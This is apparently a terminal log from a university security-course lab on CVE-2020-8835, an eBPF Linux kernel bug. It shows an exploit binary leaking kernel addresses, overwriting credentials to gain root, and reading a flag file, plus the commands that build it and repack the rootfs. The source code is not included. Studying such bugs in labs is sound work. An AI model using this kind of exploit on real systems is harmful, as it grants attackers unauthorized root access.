 / $ cd exp
/exp $ ls
bpf-utils.h  bpf.h        exp.c        exp_8835
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exp_8835
[*] ctrl_mapfd = 3, exp_mapfd = 4
[+] leak array_map_ops:         0xffffffff82016480
[+] leak kernel_base addr:      0xffffffff81000000
[+] per_cpu_offset:             0xff1100001ee00000
[+] current_task:               0xff1100001d8ed500
[*] comand:     exp_8835
[+] cred:       0xff1100001d986240
[+] successfully got root!
/exp # id
uid=0(root) gid=0(root) groups=1000(chal)
/exp # cat /flag
Presentation for ZJU syssec 2024
/exp #
❯ cd exp
❯ gcc -o exp_8835 exp.c -static
❯ cd ..
❯ find . | cpio -o --format=newc > ../rootfs.img
10648 blocks
~/ma/De/Z/系/project/CVE-2020-8835/rootfs
❯